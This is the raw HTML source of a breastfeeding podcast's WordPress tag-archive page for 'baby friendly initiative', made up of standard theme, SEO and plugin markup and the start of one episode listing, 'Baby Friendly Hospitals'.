

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/baby-friendly-initiative/
body_size: 14438
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>baby friendly initiative Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/baby-friendly-initiative/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="baby friendly initiative Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/baby-friendly-initiative/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/baby-friendly-initiative/","url":"https://badassbreastfeedingpodcast.com/tag/baby-friendly-initiative/","name":"baby friendly initiative Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/baby-friendly-initiative/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/baby-friendly-initiative/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/baby-friendly-initiative/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"baby friendly initiative"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; baby friendly initiative Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/baby-friendly-initiative/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/935" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-baby-friendly-initiative tag-935 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>baby friendly initiative</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1918" class="entry entry-post post-1918 episode type-episode status-publish has-post-thumbnail hentry category-april-2021 tag-abby-theuring tag-attachment-parenting tag-baby tag-baby-friendly-hospitals tag-baby-friendly-initiative tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-friendly tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastfeeding-training tag-breastmilk tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-formula-advertising tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-unicef tag-world-health-organization">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/april-2021/" rel="category tag">April 2021</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/baby-friendly-hospitals/">
				<img width="825" height="619" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/04/IMG_1102-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/04/IMG_1102-1024x768.jpg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/04/IMG_1102-300x225.jpg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/04/IMG_1102-768x576.jpg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/04/IMG_1102-1536x1152.jpg 1536w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/04/IMG_1102-2048x1536.jpg 2048w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/04/IMG_1102-600x450.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/baby-friendly-hospitals/" rel="bookmark">Baby Friendly Hospitals</a></h2>		</header>
	
				<div class="entry-audio">
